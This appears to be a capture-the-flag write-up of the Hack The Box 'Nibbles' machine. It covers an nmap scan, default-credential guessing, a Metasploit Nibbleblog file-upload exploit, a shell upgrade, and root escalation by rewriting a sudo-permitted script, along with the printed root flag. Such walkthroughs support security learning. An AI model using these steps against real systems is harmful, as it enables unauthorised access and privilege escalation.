Introduction
It is a easy machine from Hack the box it involves exploiting nibble service followed by tampering a script to get the root shell.
Steps involved
1-Port Scan
2-Visiting website
3-Finding Vulnerability
4-Exploiting via metasploit
5-Privilage escalation via script
Commands involved
1-nmap -sV -sC -A -v -oV 10.10.10.75
2-msfconsole
3-set rhost 10.10.10.75
4-set username admin
5-set password nibbles
6-set targeturi /nibbleblog
7-sudo -l
8-echo "#! /bin/bash" > monitor.sh
9-echo "su" >> monitor.sh
10-sudo /home/nibbler/personal/stuff/monitor.sh
Port Scan
Nmap 7.70 scan initiated Sun Apr 26 10:01:32 2020 as: nmap -sV -sC -A -v -oV 10.10.10.75
Increasing send delay for 10.10.10.75 from 0 to 5 due to 172 out of 572 dropped probes since last increase.
Nmap scan report for 10.10.10.75
Host is up (0.29s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=4/26%OT=22%CT=1%CU=39953%PV=Y%DS=2%DC=T%G=Y%TM=5EA5949
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10B%TI=Z%CI=I%II=I%TS=8)SEQ
OS:(SP=100%GCD=1%ISR=10B%TI=Z%II=I%TS=8)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O
OS:3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 0.001 days (since Sun Apr 26 10:01:46 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1723/tcp)
HOP RTT ADDRESS
1 423.45 ms 10.10.14.1
2 425.66 ms 10.10.10.75
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Sun Apr 26 10:03:01 2020 -- 1 IP address (1 host up) scanned in 89.14 seconds
Visiting website
The first step i always do is visit the website.
The code showed me that there is a /nibblelog Dir


Finding Vulnerability
So now we see it’s running nibbles .So let’s search exploit for it.
And i got a metasploit model but we need creds for this .
So there was a guessing part in it.

Exploiting via metasploit
The creds that worked were admin:nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > set rhost 10.10.10.75
rhost => 10.10.10.75
msf5 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog
tageturi => /nibbleblog
msf5 exploit(multi/http/nibbleblog_file_upload) > run
And now we got a meterpreter shell so we can read the user flag.

Let’s get a full shell.
python3 -c 'import pty; pty.spawn("/bin/sh")'
bash -i
After some enumeration got a .sh wile .
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
unzip personal.zip
Archive: personal.zip
creating: personal/
creating: personal/stuff/
inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ ls -al
ls -al
total 24
drwxr-xr-x 4 nibbler nibbler 4096 Apr 26 10:28 .
drwxr-xr-x 3 root root 4096 Dec 10 2017 ..
-rw------- 1 nibbler nibbler 0 Dec 29 2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4096 Dec 10 2017 .nano
drwxr-xr-x 3 nibbler nibbler 4096 Dec 10 2017 personal
-r-------- 1 nibbler nibbler 1855 Dec 10 2017 personal.zip
-r-------- 1 nibbler nibbler 33 Dec 10 2017 user.txt
Privilage escalation via script
Now let’s check the sudo permissions of the user.
nibbler@Nibbles:/$ sudo -l
sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
It says that user nibbler can run monitor.sh as root.
So what did is removed the original file and replaced with my file.
echo "#! /bin/bash" > monitor.sh
echo "su" >> monitor.sh
And ran it which gave me the root access.
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
whoami
whoami
ls
ls
sudo: unable to resolve host Nibbles: Connection timed out
root@Nibbles:/home/nibbler/personal/stuff# whoami
root
root@Nibbles:/home/nibbler/personal/stuff# ls
monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# cat monitor.sh
cat monitor.sh
! /bin/bash
su
root@Nibbles:/home/nibbler/personal/stuff# ls -al
ls -al
total 12
drwxr-xr-x 2 nibbler nibbler 4096 Apr 26 10:41 .
drwxr-xr-x 3 nibbler nibbler 4096 Dec 10 2017 ..
-rwxr-xr-x 1 nibbler nibbler 16 Apr 26 10:53 monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# cat /root/root.txt
cat /root/root.txt
b6d745c0dfb6457c55591efc898ef88c
root@Nibbles:/home/nibbler/personal/stuff#

